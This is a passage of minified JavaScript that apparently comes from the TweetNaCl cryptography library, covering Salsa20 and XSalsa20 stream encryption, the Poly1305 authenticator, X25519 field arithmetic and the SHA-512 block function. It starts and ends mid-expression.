&255,t[27]=I>>>24&255,t[28]=R>>>0&255,t[29]=R>>>8&255,t[30]=R>>>16&255,t[31]=R>>>24&255,t[32]=P>>>0&255,t[33]=P>>>8&255,t[34]=P>>>16&255,t[35]=P>>>24&255,t[36]=B>>>0&255,t[37]=B>>>8&255,t[38]=B>>>16&255,t[39]=B>>>24&255,t[40]=T>>>0&255,t[41]=T>>>8&255,t[42]=T>>>16&255,t[43]=T>>>24&255,t[44]=k>>>0&255,t[45]=k>>>8&255,t[46]=k>>>16&255,t[47]=k>>>24&255,t[48]=q>>>0&255,t[49]=q>>>8&255,t[50]=q>>>16&255,t[51]=q>>>24&255,t[52]=z>>>0&255,t[53]=z>>>8&255,t[54]=z>>>16&255,t[55]=z>>>24&255,t[56]=U>>>0&255,t[57]=U>>>8&255,t[58]=U>>>16&255,t[59]=U>>>24&255,t[60]=N>>>0&255,t[61]=N>>>8&255,t[62]=N>>>16&255,t[63]=N>>>24&255}(t,e,r,i)}function y(t,e,r,i){!function(t,e,r,i){for(var n,f=255&i[0]|(255&i[1])<<8|(255&i[2])<<16|(255&i[3])<<24,o=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,a=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,h=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,u=255&i[4]|(255&i[5])<<8|(255&i[6])<<16|(255&i[7])<<24,d=255&e[0]|(255&e[1])<<8|(255&e[2])<<16|(255&e[3])<<24,c=255&e[4]|(255&e[5])<<8|(255&e[6])<<16|(255&e[7])<<24,l=255&e[8]|(255&e[9])<<8|(255&e[10])<<16|(255&e[11])<<24,b=255&e[12]|(255&e[13])<<8|(255&e[14])<<16|(255&e[15])<<24,p=255&i[8]|(255&i[9])<<8|(255&i[10])<<16|(255&i[11])<<24,g=255&r[16]|(255&r[17])<<8|(255&r[18])<<16|(255&r[19])<<24,m=255&r[20]|(255&r[21])<<8|(255&r[22])<<16|(255&r[23])<<24,v=255&r[24]|(255&r[25])<<8|(255&r[26])<<16|(255&r[27])<<24,y=255&r[28]|(255&r[29])<<8|(255&r[30])<<16|(255&r[31])<<24,w=255&i[12]|(255&i[13])<<8|(255&i[14])<<16|(255&i[15])<<24,M=0;M<20;M+=2)f^=(n=(m^=(n=(l^=(n=(h^=(n=f+m|0)<<7|n>>>25)+f|0)<<9|n>>>23)+h|0)<<13|n>>>19)+l|0)<<18|n>>>14,u^=(n=(o^=(n=(v^=(n=(b^=(n=u+o|0)<<7|n>>>25)+u|0)<<9|n>>>23)+b|0)<<13|n>>>19)+v|0)<<18|n>>>14,p^=(n=(d^=(n=(s^=(n=(y^=(n=p+d|0)<<7|n>>>25)+p|0)<<9|n>>>23)+y|0)<<13|n>>>19)+s|0)<<18|n>>>14,w^=(n=(g^=(n=(c^=(n=(a^=(n=w+g|0)<<7|n>>>25)+w|0)<<9|n>>>23)+a|0)<<13|n>>>19)+c|0)<<18|n>>>14,f^=(n=(a^=(n=(s^=(n=(o^=(n=f+a|0)<<7|n>>>25)+f|0)<<9|n>>>23)+o|0)<<13|n>>>19)+s|0)<<18|n>>>14,u^=(n=(h^=(n=(c^=(n=(d^=(n=u+h|0)<<7|n>>>25)+u|0)<<9|n>>>23)+d|0)<<13|n>>>19)+c|0)<<18|n>>>14,p^=(n=(b^=(n=(l^=(n=(g^=(n=p+b|0)<<7|n>>>25)+p|0)<<9|n>>>23)+g|0)<<13|n>>>19)+l|0)<<18|n>>>14,w^=(n=(y^=(n=(v^=(n=(m^=(n=w+y|0)<<7|n>>>25)+w|0)<<9|n>>>23)+m|0)<<13|n>>>19)+v|0)<<18|n>>>14;t[0]=f>>>0&255,t[1]=f>>>8&255,t[2]=f>>>16&255,t[3]=f>>>24&255,t[4]=u>>>0&255,t[5]=u>>>8&255,t[6]=u>>>16&255,t[7]=u>>>24&255,t[8]=p>>>0&255,t[9]=p>>>8&255,t[10]=p>>>16&255,t[11]=p>>>24&255,t[12]=w>>>0&255,t[13]=w>>>8&255,t[14]=w>>>16&255,t[15]=w>>>24&255,t[16]=d>>>0&255,t[17]=d>>>8&255,t[18]=d>>>16&255,t[19]=d>>>24&255,t[20]=c>>>0&255,t[21]=c>>>8&255,t[22]=c>>>16&255,t[23]=c>>>24&255,t[24]=l>>>0&255,t[25]=l>>>8&255,t[26]=l>>>16&255,t[27]=l>>>24&255,t[28]=b>>>0&255,t[29]=b>>>8&255,t[30]=b>>>16&255,t[31]=b>>>24&255}(t,e,r,i)}var w=new Uint8Array([101,120,112,97,110,100,32,51,50,45,98,121,116,101,32,107]);function M(t,e,r,i,n,f,o){var s,a,h=new Uint8Array(16),u=new Uint8Array(64);for(a=0;a<16;a++)h[a]=0;for(a=0;a<8;a++)h[a]=f[a];for(;n>=64;){for(v(u,h,o,w),a=0;a<64;a++)t[e+a]=r[i+a]^u[a];for(s=1,a=8;a<16;a++)s=s+(255&h[a])|0,h[a]=255&s,s>>>=8;n-=64,e+=64,i+=64}if(n>0)for(v(u,h,o,w),a=0;a<n;a++)t[e+a]=r[i+a]^u[a];return 0}function _(t,e,r,i,n){var f,o,s=new Uint8Array(16),a=new Uint8Array(64);for(o=0;o<16;o++)s[o]=0;for(o=0;o<8;o++)s[o]=i[o];for(;r>=64;){for(v(a,s,n,w),o=0;o<64;o++)t[e+o]=a[o];for(f=1,o=8;o<16;o++)f=f+(255&s[o])|0,s[o]=255&f,f>>>=8;r-=64,e+=64}if(r>0)for(v(a,s,n,w),o=0;o<r;o++)t[e+o]=a[o];return 0}function A(t,e,r,i,n){var f=new Uint8Array(32);y(f,i,n,w);for(var o=new Uint8Array(8),s=0;s<8;s++)o[s]=i[s+16];return _(t,e,r,o,f)}function S(t,e,r,i,n,f,o){var s=new Uint8Array(32);y(s,f,o,w);for(var a=new Uint8Array(8),h=0;h<8;h++)a[h]=f[h+16];return M(t,e,r,i,n,a,s)}var x=function(t){var e,r,i,n,f,o,s,a;this.buffer=new Uint8Array(16),this.r=new Uint16Array(10),this.h=new Uint16Array(10),this.pad=new Uint16Array(8),this.leftover=0,this.fin=0,e=255&t[0]|(255&t[1])<<8,this.r[0]=8191&e,r=255&t[2]|(255&t[3])<<8,this.r[1]=8191&(e>>>13|r<<3),i=255&t[4]|(255&t[5])<<8,this.r[2]=7939&(r>>>10|i<<6),n=255&t[6]|(255&t[7])<<8,this.r[3]=8191&(i>>>7|n<<9),f=255&t[8]|(255&t[9])<<8,this.r[4]=255&(n>>>4|f<<12),this.r[5]=f>>>1&8190,o=255&t[10]|(255&t[11])<<8,this.r[6]=8191&(f>>>14|o<<2),s=255&t[12]|(255&t[13])<<8,this.r[7]=8065&(o>>>11|s<<5),a=255&t[14]|(255&t[15])<<8,this.r[8]=8191&(s>>>8|a<<8),this.r[9]=a>>>5&127,this.pad[0]=255&t[16]|(255&t[17])<<8,this.pad[1]=255&t[18]|(255&t[19])<<8,this.pad[2]=255&t[20]|(255&t[21])<<8,this.pad[3]=255&t[22]|(255&t[23])<<8,this.pad[4]=255&t[24]|(255&t[25])<<8,this.pad[5]=255&t[26]|(255&t[27])<<8,this.pad[6]=255&t[28]|(255&t[29])<<8,this.pad[7]=255&t[30]|(255&t[31])<<8};function E(t,e,r,i,n,f){var o=new x(f);return o.update(r,i,n),o.finish(t,e),0}function I(t,e,r,i,n,f){var o=new Uint8Array(16);return E(o,0,r,i,n,f),g(t,e,o,0)}function R(t,e,r,i,n){var f;if(r<32)return-1;for(S(t,0,e,0,r,i,n),E(t,16,t,32,r-32,t),f=0;f<16;f++)t[f]=0;return 0}function P(t,e,r,i,n){var f,o=new Uint8Array(32);if(r<32)return-1;if(A(o,0,32,i,n),0!==I(e,16,e,32,r-32,o))return-1;for(S(t,0,e,0,r,i,n),f=0;f<32;f++)t[f]=0;return 0}function B(t,e){var r;for(r=0;r<16;r++)t[r]=0|e[r]}function T(t){var e,r,i=1;for(e=0;e<16;e++)r=t[e]+i+65535,i=Math.floor(r/65536),t[e]=r-65536*i;t[0]+=i-1+37*(i-1)}function k(t,e,r){for(var i,n=~(r-1),f=0;f<16;f++)i=n&(t[f]^e[f]),t[f]^=i,e[f]^=i}function q(t,r){var i,n,f,o=e(),s=e();for(i=0;i<16;i++)s[i]=r[i];for(T(s),T(s),T(s),n=0;n<2;n++){for(o[0]=s[0]-65517,i=1;i<15;i++)o[i]=s[i]-65535-(o[i-1]>>16&1),o[i-1]&=65535;o[15]=s[15]-32767-(o[14]>>16&1),f=o[15]>>16&1,o[14]&=65535,k(s,o,1-f)}for(i=0;i<16;i++)t[2*i]=255&s[i],t[2*i+1]=s[i]>>8}function z(t,e){var r=new Uint8Array(32),i=new Uint8Array(32);return q(r,t),q(i,e),m(r,0,i,0)}function U(t){var e=new Uint8Array(32);return q(e,t),1&e[0]}function N(t,e){var r;for(r=0;r<16;r++)t[r]=e[2*r]+(e[2*r+1]<<8);t[15]&=32767}function O(t,e,r){for(var i=0;i<16;i++)t[i]=e[i]+r[i]}function L(t,e,r){for(var i=0;i<16;i++)t[i]=e[i]-r[i]}function C(t,e,r){var i,n,f=0,o=0,s=0,a=0,h=0,u=0,d=0,c=0,l=0,b=0,p=0,g=0,m=0,v=0,y=0,w=0,M=0,_=0,A=0,S=0,x=0,E=0,I=0,R=0,P=0,B=0,T=0,k=0,q=0,z=0,U=0,N=r[0],O=r[1],L=r[2],C=r[3],j=r[4],F=r[5],D=r[6],Y=r[7],H=r[8],K=r[9],J=r[10],Z=r[11],X=r[12],V=r[13],W=r[14],G=r[15];f+=(i=e[0])*N,o+=i*O,s+=i*L,a+=i*C,h+=i*j,u+=i*F,d+=i*D,c+=i*Y,l+=i*H,b+=i*K,p+=i*J,g+=i*Z,m+=i*X,v+=i*V,y+=i*W,w+=i*G,o+=(i=e[1])*N,s+=i*O,a+=i*L,h+=i*C,u+=i*j,d+=i*F,c+=i*D,l+=i*Y,b+=i*H,p+=i*K,g+=i*J,m+=i*Z,v+=i*X,y+=i*V,w+=i*W,M+=i*G,s+=(i=e[2])*N,a+=i*O,h+=i*L,u+=i*C,d+=i*j,c+=i*F,l+=i*D,b+=i*Y,p+=i*H,g+=i*K,m+=i*J,v+=i*Z,y+=i*X,w+=i*V,M+=i*W,_+=i*G,a+=(i=e[3])*N,h+=i*O,u+=i*L,d+=i*C,c+=i*j,l+=i*F,b+=i*D,p+=i*Y,g+=i*H,m+=i*K,v+=i*J,y+=i*Z,w+=i*X,M+=i*V,_+=i*W,A+=i*G,h+=(i=e[4])*N,u+=i*O,d+=i*L,c+=i*C,l+=i*j,b+=i*F,p+=i*D,g+=i*Y,m+=i*H,v+=i*K,y+=i*J,w+=i*Z,M+=i*X,_+=i*V,A+=i*W,S+=i*G,u+=(i=e[5])*N,d+=i*O,c+=i*L,l+=i*C,b+=i*j,p+=i*F,g+=i*D,m+=i*Y,v+=i*H,y+=i*K,w+=i*J,M+=i*Z,_+=i*X,A+=i*V,S+=i*W,x+=i*G,d+=(i=e[6])*N,c+=i*O,l+=i*L,b+=i*C,p+=i*j,g+=i*F,m+=i*D,v+=i*Y,y+=i*H,w+=i*K,M+=i*J,_+=i*Z,A+=i*X,S+=i*V,x+=i*W,E+=i*G,c+=(i=e[7])*N,l+=i*O,b+=i*L,p+=i*C,g+=i*j,m+=i*F,v+=i*D,y+=i*Y,w+=i*H,M+=i*K,_+=i*J,A+=i*Z,S+=i*X,x+=i*V,E+=i*W,I+=i*G,l+=(i=e[8])*N,b+=i*O,p+=i*L,g+=i*C,m+=i*j,v+=i*F,y+=i*D,w+=i*Y,M+=i*H,_+=i*K,A+=i*J,S+=i*Z,x+=i*X,E+=i*V,I+=i*W,R+=i*G,b+=(i=e[9])*N,p+=i*O,g+=i*L,m+=i*C,v+=i*j,y+=i*F,w+=i*D,M+=i*Y,_+=i*H,A+=i*K,S+=i*J,x+=i*Z,E+=i*X,I+=i*V,R+=i*W,P+=i*G,p+=(i=e[10])*N,g+=i*O,m+=i*L,v+=i*C,y+=i*j,w+=i*F,M+=i*D,_+=i*Y,A+=i*H,S+=i*K,x+=i*J,E+=i*Z,I+=i*X,R+=i*V,P+=i*W,B+=i*G,g+=(i=e[11])*N,m+=i*O,v+=i*L,y+=i*C,w+=i*j,M+=i*F,_+=i*D,A+=i*Y,S+=i*H,x+=i*K,E+=i*J,I+=i*Z,R+=i*X,P+=i*V,B+=i*W,T+=i*G,m+=(i=e[12])*N,v+=i*O,y+=i*L,w+=i*C,M+=i*j,_+=i*F,A+=i*D,S+=i*Y,x+=i*H,E+=i*K,I+=i*J,R+=i*Z,P+=i*X,B+=i*V,T+=i*W,k+=i*G,v+=(i=e[13])*N,y+=i*O,w+=i*L,M+=i*C,_+=i*j,A+=i*F,S+=i*D,x+=i*Y,E+=i*H,I+=i*K,R+=i*J,P+=i*Z,B+=i*X,T+=i*V,k+=i*W,q+=i*G,y+=(i=e[14])*N,w+=i*O,M+=i*L,_+=i*C,A+=i*j,S+=i*F,x+=i*D,E+=i*Y,I+=i*H,R+=i*K,P+=i*J,B+=i*Z,T+=i*X,k+=i*V,q+=i*W,z+=i*G,w+=(i=e[15])*N,o+=38*(_+=i*L),s+=38*(A+=i*C),a+=38*(S+=i*j),h+=38*(x+=i*F),u+=38*(E+=i*D),d+=38*(I+=i*Y),c+=38*(R+=i*H),l+=38*(P+=i*K),b+=38*(B+=i*J),p+=38*(T+=i*Z),g+=38*(k+=i*X),m+=38*(q+=i*V),v+=38*(z+=i*W),y+=38*(U+=i*G),f=(i=(f+=38*(M+=i*O))+(n=1)+65535)-65536*(n=Math.floor(i/65536)),o=(i=o+n+65535)-65536*(n=Math.floor(i/65536)),s=(i=s+n+65535)-65536*(n=Math.floor(i/65536)),a=(i=a+n+65535)-65536*(n=Math.floor(i/65536)),h=(i=h+n+65535)-65536*(n=Math.floor(i/65536)),u=(i=u+n+65535)-65536*(n=Math.floor(i/65536)),d=(i=d+n+65535)-65536*(n=Math.floor(i/65536)),c=(i=c+n+65535)-65536*(n=Math.floor(i/65536)),l=(i=l+n+65535)-65536*(n=Math.floor(i/65536)),b=(i=b+n+65535)-65536*(n=Math.floor(i/65536)),p=(i=p+n+65535)-65536*(n=Math.floor(i/65536)),g=(i=g+n+65535)-65536*(n=Math.floor(i/65536)),m=(i=m+n+65535)-65536*(n=Math.floor(i/65536)),v=(i=v+n+65535)-65536*(n=Math.floor(i/65536)),y=(i=y+n+65535)-65536*(n=Math.floor(i/65536)),w=(i=w+n+65535)-65536*(n=Math.floor(i/65536)),f=(i=(f+=n-1+37*(n-1))+(n=1)+65535)-65536*(n=Math.floor(i/65536)),o=(i=o+n+65535)-65536*(n=Math.floor(i/65536)),s=(i=s+n+65535)-65536*(n=Math.floor(i/65536)),a=(i=a+n+65535)-65536*(n=Math.floor(i/65536)),h=(i=h+n+65535)-65536*(n=Math.floor(i/65536)),u=(i=u+n+65535)-65536*(n=Math.floor(i/65536)),d=(i=d+n+65535)-65536*(n=Math.floor(i/65536)),c=(i=c+n+65535)-65536*(n=Math.floor(i/65536)),l=(i=l+n+65535)-65536*(n=Math.floor(i/65536)),b=(i=b+n+65535)-65536*(n=Math.floor(i/65536)),p=(i=p+n+65535)-65536*(n=Math.floor(i/65536)),g=(i=g+n+65535)-65536*(n=Math.floor(i/65536)),m=(i=m+n+65535)-65536*(n=Math.floor(i/65536)),v=(i=v+n+65535)-65536*(n=Math.floor(i/65536)),y=(i=y+n+65535)-65536*(n=Math.floor(i/65536)),w=(i=w+n+65535)-65536*(n=Math.floor(i/65536)),f+=n-1+37*(n-1),t[0]=f,t[1]=o,t[2]=s,t[3]=a,t[4]=h,t[5]=u,t[6]=d,t[7]=c,t[8]=l,t[9]=b,t[10]=p,t[11]=g,t[12]=m,t[13]=v,t[14]=y,t[15]=w}function j(t,e){C(t,e,e)}function F(t,r){var i,n=e();for(i=0;i<16;i++)n[i]=r[i];for(i=253;i>=0;i--)j(n,n),2!==i&&4!==i&&C(n,n,r);for(i=0;i<16;i++)t[i]=n[i]}function D(t,r,i){var n,f,o=new Uint8Array(32),s=new Float64Array(80),h=e(),u=e(),d=e(),c=e(),l=e(),b=e();for(f=0;f<31;f++)o[f]=r[f];for(o[31]=127&r[31]|64,o[0]&=248,N(s,i),f=0;f<16;f++)u[f]=s[f],c[f]=h[f]=d[f]=0;for(h[0]=c[0]=1,f=254;f>=0;--f)k(h,u,n=o[f>>>3]>>>(7&f)&1),k(d,c,n),O(l,h,d),L(h,h,d),O(d,u,c),L(u,u,c),j(c,l),j(b,h),C(h,d,h),C(d,u,l),O(l,h,d),L(h,h,d),j(u,h),L(d,c,b),C(h,d,a),O(h,h,c),C(d,d,h),C(h,c,b),C(c,u,s),j(u,l),k(h,u,n),k(d,c,n);for(f=0;f<16;f++)s[f+16]=h[f],s[f+32]=d[f],s[f+48]=u[f],s[f+64]=c[f];var p=s.subarray(32),g=s.subarray(16);return F(p,p),C(g,g,p),q(t,g),0}function Y(t,e){return D(t,e,f)}function H(t,e){return i(e,32),Y(t,e)}function K(t,e,r){var i=new Uint8Array(32);return D(i,r,e),y(t,n,i,w)}x.prototype.blocks=function(t,e,r){for(var i,n,f,o,s,a,h,u,d,c,l,b,p,g,m,v,y,w,M,_=this.fin?0:2048,A=this.h[0],S=this.h[1],x=this.h[2],E=this.h[3],I=this.h[4],R=this.h[5],P=this.h[6],B=this.h[7],T=this.h[8],k=this.h[9],q=this.r[0],z=this.r[1],U=this.r[2],N=this.r[3],O=this.r[4],L=this.r[5],C=this.r[6],j=this.r[7],F=this.r[8],D=this.r[9];r>=16;)c=d=0,c+=(A+=8191&(i=255&t[e+0]|(255&t[e+1])<<8))*q,c+=(S+=8191&(i>>>13|(n=255&t[e+2]|(255&t[e+3])<<8)<<3))*(5*D),c+=(x+=8191&(n>>>10|(f=255&t[e+4]|(255&t[e+5])<<8)<<6))*(5*F),c+=(E+=8191&(f>>>7|(o=255&t[e+6]|(255&t[e+7])<<8)<<9))*(5*j),d=(c+=(I+=8191&(o>>>4|(s=255&t[e+8]|(255&t[e+9])<<8)<<12))*(5*C))>>>13,c&=8191,c+=(R+=s>>>1&8191)*(5*L),c+=(P+=8191&(s>>>14|(a=255&t[e+10]|(255&t[e+11])<<8)<<2))*(5*O),c+=(B+=8191&(a>>>11|(h=255&t[e+12]|(255&t[e+13])<<8)<<5))*(5*N),c+=(T+=8191&(h>>>8|(u=255&t[e+14]|(255&t[e+15])<<8)<<8))*(5*U),l=d+=(c+=(k+=u>>>5|_)*(5*z))>>>13,l+=A*z,l+=S*q,l+=x*(5*D),l+=E*(5*F),d=(l+=I*(5*j))>>>13,l&=8191,l+=R*(5*C),l+=P*(5*L),l+=B*(5*O),l+=T*(5*N),d+=(l+=k*(5*U))>>>13,l&=8191,b=d,b+=A*U,b+=S*z,b+=x*q,b+=E*(5*D),d=(b+=I*(5*F))>>>13,b&=8191,b+=R*(5*j),b+=P*(5*C),b+=B*(5*L),b+=T*(5*O),p=d+=(b+=k*(5*N))>>>13,p+=A*N,p+=S*U,p+=x*z,p+=E*q,d=(p+=I*(5*D))>>>13,p&=8191,p+=R*(5*F),p+=P*(5*j),p+=B*(5*C),p+=T*(5*L),g=d+=(p+=k*(5*O))>>>13,g+=A*O,g+=S*N,g+=x*U,g+=E*z,d=(g+=I*q)>>>13,g&=8191,g+=R*(5*D),g+=P*(5*F),g+=B*(5*j),g+=T*(5*C),m=d+=(g+=k*(5*L))>>>13,m+=A*L,m+=S*O,m+=x*N,m+=E*U,d=(m+=I*z)>>>13,m&=8191,m+=R*q,m+=P*(5*D),m+=B*(5*F),m+=T*(5*j),v=d+=(m+=k*(5*C))>>>13,v+=A*C,v+=S*L,v+=x*O,v+=E*N,d=(v+=I*U)>>>13,v&=8191,v+=R*z,v+=P*q,v+=B*(5*D),v+=T*(5*F),y=d+=(v+=k*(5*j))>>>13,y+=A*j,y+=S*C,y+=x*L,y+=E*O,d=(y+=I*N)>>>13,y&=8191,y+=R*U,y+=P*z,y+=B*q,y+=T*(5*D),w=d+=(y+=k*(5*F))>>>13,w+=A*F,w+=S*j,w+=x*C,w+=E*L,d=(w+=I*O)>>>13,w&=8191,w+=R*N,w+=P*U,w+=B*z,w+=T*q,M=d+=(w+=k*(5*D))>>>13,M+=A*D,M+=S*F,M+=x*j,M+=E*C,d=(M+=I*L)>>>13,M&=8191,M+=R*O,M+=P*N,M+=B*U,M+=T*z,A=c=8191&(d=(d=((d+=(M+=k*q)>>>13)<<2)+d|0)+(c&=8191)|0),S=l+=d>>>=13,x=b&=8191,E=p&=8191,I=g&=8191,R=m&=8191,P=v&=8191,B=y&=8191,T=w&=8191,k=M&=8191,e+=16,r-=16;this.h[0]=A,this.h[1]=S,this.h[2]=x,this.h[3]=E,this.h[4]=I,this.h[5]=R,this.h[6]=P,this.h[7]=B,this.h[8]=T,this.h[9]=k},x.prototype.finish=function(t,e){var r,i,n,f,o=new Uint16Array(10);if(this.leftover){for(f=this.leftover,this.buffer[f++]=1;f<16;f++)this.buffer[f]=0;this.fin=1,this.blocks(this.buffer,0,16)}for(r=this.h[1]>>>13,this.h[1]&=8191,f=2;f<10;f++)this.h[f]+=r,r=this.h[f]>>>13,this.h[f]&=8191;for(this.h[0]+=5*r,r=this.h[0]>>>13,this.h[0]&=8191,this.h[1]+=r,r=this.h[1]>>>13,this.h[1]&=8191,this.h[2]+=r,o[0]=this.h[0]+5,r=o[0]>>>13,o[0]&=8191,f=1;f<10;f++)o[f]=this.h[f]+r,r=o[f]>>>13,o[f]&=8191;for(o[9]-=8192,i=(1^r)-1,f=0;f<10;f++)o[f]&=i;for(i=~i,f=0;f<10;f++)this.h[f]=this.h[f]&i|o[f];for(this.h[0]=65535&(this.h[0]|this.h[1]<<13),this.h[1]=65535&(this.h[1]>>>3|this.h[2]<<10),this.h[2]=65535&(this.h[2]>>>6|this.h[3]<<7),this.h[3]=65535&(this.h[3]>>>9|this.h[4]<<4),this.h[4]=65535&(this.h[4]>>>12|this.h[5]<<1|this.h[6]<<14),this.h[5]=65535&(this.h[6]>>>2|this.h[7]<<11),this.h[6]=65535&(this.h[7]>>>5|this.h[8]<<8),this.h[7]=65535&(this.h[8]>>>8|this.h[9]<<5),n=this.h[0]+this.pad[0],this.h[0]=65535&n,f=1;f<8;f++)n=(this.h[f]+this.pad[f]|0)+(n>>>16)|0,this.h[f]=65535&n;t[e+0]=this.h[0]>>>0&255,t[e+1]=this.h[0]>>>8&255,t[e+2]=this.h[1]>>>0&255,t[e+3]=this.h[1]>>>8&255,t[e+4]=this.h[2]>>>0&255,t[e+5]=this.h[2]>>>8&255,t[e+6]=this.h[3]>>>0&255,t[e+7]=this.h[3]>>>8&255,t[e+8]=this.h[4]>>>0&255,t[e+9]=this.h[4]>>>8&255,t[e+10]=this.h[5]>>>0&255,t[e+11]=this.h[5]>>>8&255,t[e+12]=this.h[6]>>>0&255,t[e+13]=this.h[6]>>>8&255,t[e+14]=this.h[7]>>>0&255,t[e+15]=this.h[7]>>>8&255},x.prototype.update=function(t,e,r){var i,n;if(this.leftover){for((n=16-this.leftover)>r&&(n=r),i=0;i<n;i++)this.buffer[this.leftover+i]=t[e+i];if(r-=n,e+=n,this.leftover+=n,this.leftover<16)return;this.blocks(this.buffer,0,16),this.leftover=0}if(r>=16&&(n=r-r%16,this.blocks(t,e,n),e+=n,r-=n),r){for(i=0;i<r;i++)this.buffer[this.leftover+i]=t[e+i];this.leftover+=r}};var J=R,Z=P;var X=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function V(t,e,r,i){for(var n,f,o,s,a,h,u,d,c,l,b,p,g,m,v,y,w,M,_,A,S,x,E,I,R,P,B=new Int32Array(16),T=new Int32Array(16),k=t[0],q=t[1],z=t[2],U=t[3],N=t[4],O=t[5],L=t[6],C=t[7],j=e[0],F=e[1],D=e[2],Y=e[3],H=e[4],K=e[5],J=e[6],Z=e[7],V=0;i>=128;){for(_=0;_<16;_++)A=8*_+V,B[_]=r[A+0]<<24|r[A+1]<<16|r[A+2]<<8|r[A+3],T[_]=r[A+4]<<24|r[A+5]<<16|r[A+6]<<8|r[A+7];for(_=0;_<80;_++)if(n=k,f=q,o=z,s=U,a=N,h=O,u=L,C,c=j,l=F,b=D,p=Y,g=H,m=K,v=J,Z,E=65535&(x=Z),I=x>>>16,R=65535&(S=C),P=S>>>16,E+=65535&(x=(H>>>14|N<<18)^(H>>>18|N<<14)^(N>>>9|H<<23)),I+=x>>>16,R+=65535&(S=(N>>>14|H<<18)^(N>>>18|H<<14)^(H>>>9|N<<23)),P+=S>>>16,E+=65535&(x=H&K^~H&J),I+=x>>>16,R+=65535&(S=N&O^~N&L),P+=S>>>16,E+=65535&(x=X[2*_+1]),I+=x>>>16,R+=65535&(S=X[2*_]),P+=S>>>16,S=B[_%16],I+=(x=T[_%16])>>>16,R+=65535&S,P+=S>>>16,R+=(I+=(E+=65535&x)>>>16)>>>16,E=65535&(x=M=65535&E|I<<16),I=x>>>16,R=65535&(S=w=65535&R|(P+=R>>>16)<<16),P=S>>>16,E+=65535&(x=(j>>>28|k<<4)^(k>>>2|j<<30)^(k>>>7|j<<25)),I+=x>>>16,R+=65535&(S=(k>>>28|j<<4)^(j>>>2|k<<30)^(j>>>7|k<<25)),P+=S>>>16,I+=(x=j&F^j&D^F&D)>>>16,R+=65535&(S=k&q^k&z^q&z),P+=S>>>16,d=65535&(R+=(I+=(E+=65535&x)>>>16)>>>16)|(P+=R>>>16)<<16,y=65535&E|I<<16,E=65535&(x=p),I=x>>>16,R=65535&(S=s),P=S>>>16,I+=(x=M)>>>16,R+=65535&(S=w),P+=S>>>16,q=n,z=f,U=o,N=s=65535&(R+=(I+=(E+=65535&x)>>>16)>>>16)|(P+=R>>>16)<<16,O=a,L=h,C=u,k=d,F=c,D=l,Y=b,H=p=65535&E|I<<16,K=g,J=m,Z=v,j=y,_%16==15)for(A=0;A<16;A++)S=B[A],E=65535&(x=T[A]),I=x>>>16,R=65535&S,P=S>>>16,S=B[(A+9)%16],E+=65535&(x=T[(A+9)%16]),I+=x>>>16,R+=65535&S,P+=S>>>16,w=B[(A+1)%16],E+=65535&(x=((M=T[(A+1)%16])>>>1|w<<31)^(M>>>8|w<<24)^(M>>>7|w<<25)),I+=x>>>16,R+=65535&(S=(w>>>1|M<<31)^(w>>>8|M<<24)^w>>>7),P+=S>>>16,w=B[(A+14)%16],I+=(x=((M=T[(A+14)%16])>>>19|w<<13)^(w>>>29|M<<3)^(M>>>6|w<<26))>>>16,R+=65535&(S=(w>>>19|M<<13)^(M>>>29|w<<3)^w>>>6),P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,B[A]=65535&R|P<<16,T[A]=65535&E|I<<16;E=65535&(x=j),I=x>>>16,R=65535&(S=k),P=S>>>16,S=t[0],I+=(x=e[0])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[0]=k=65535&R|P<<16,e[0]=j=65535&E|I<<16,E=65535&(x=F),I=x>>>16,R=65535&(S=q),P=S>>>16,S=t[1],I+=(x=e[1])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[1]=q=65535&R|P<<16,e[1]=F=65535&E|I<<16,E=65535&(x=D),I=x>>>16,R=65535&(S=z),P=S>>>16,S=t[2],I+=(x=e[2])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[2]=z=65535&R|P<<16,e[2]=D=65535&E|I<<16,E=65535&(x=Y),I=x>>>16,R=65535&(S=U),P=S>>>16,S=t[3],I+=(x=e[3])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[3]=U=65535&R|P<<16,e[3]=Y=65535&E|I<<16,E=65535&(x=H),I=x>>>16,R=65535&(S=N),P=S>>>16,S=t[4],I+=(x=e[4])>>>16,R+=65535&S,P+=S>>>16,P+=(R+=(I+=(E+=65535&x)>>>16)>>>16)>>>16,t[4]=N=65535&R|P<<16,e[4]=H=65535&E|I<<16,E=65535&(